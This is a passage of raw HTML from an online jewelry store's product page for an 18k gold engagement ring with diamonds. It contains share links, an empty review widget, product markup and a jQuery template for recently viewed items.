	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/mr2384-engagement-ring" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/mr2384-engagement-ring" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/mr2384-engagement-ring&amp;media=http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?crop=center&height=1024&v=1762168871&width=1024&amp;description=Engagement%20Ring%20in%2018k%20Gold%20with%20Diamonds" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7731444252733" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Engagement Ring in 18k Gold with Diamonds"
                    data-has-only-default-variant="false"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- <p>This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.</p> -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="MR2384-A WHITE 18K SEMI"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7731444252733">
        <div class='jdgm-rev-widg' data-updated-at='2025-11-03T11:21:11Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url=''> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7731444252733" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7731444252733" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7731444252733" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
